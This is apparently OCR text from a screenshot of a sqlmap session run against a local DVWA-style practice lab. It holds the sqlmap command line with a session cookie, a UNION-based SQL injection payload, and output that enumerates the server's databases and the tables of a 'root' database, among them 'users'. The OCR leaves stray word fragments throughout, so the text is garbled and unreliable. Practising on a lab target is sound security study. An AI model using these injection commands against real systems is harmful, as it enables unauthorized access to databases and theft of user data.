 p Command
p://127.0.0.1:80/vulnerabilities/sqli/?id=5^&Submit=Submit" --dbs -D root --tables --cookie="PHPSESSID=o1td3ctjub3k45m2vcedh793u3;security=low"
QLMap Params: --dbs -D root --tables
C:\Windows\system32\cmd.exe
st
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7178707871,0x4b69587656486f5066584b726e6f706d475343646b696c594663426e4
9587264416d7279714d5772,0x7178787071)#&Submit=Submit
---
ata:
[14:52:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
s:
back-end DBMS: MySQL >= 5.6
[14:52:02] [INFO] fetching database names
available databases [5]:
s
[*] information_schema
ction
[*] mysql
tion
[*] performance_schema
1 (de
[*] root
[*] sys
match f
match f
[14:52:02] [INFO] fetching tables for database: 'root'
Database: root
match
[2 tables]
+-----------+
Code fo
| guestbook |
ompare
| users |
+-----------+
ompare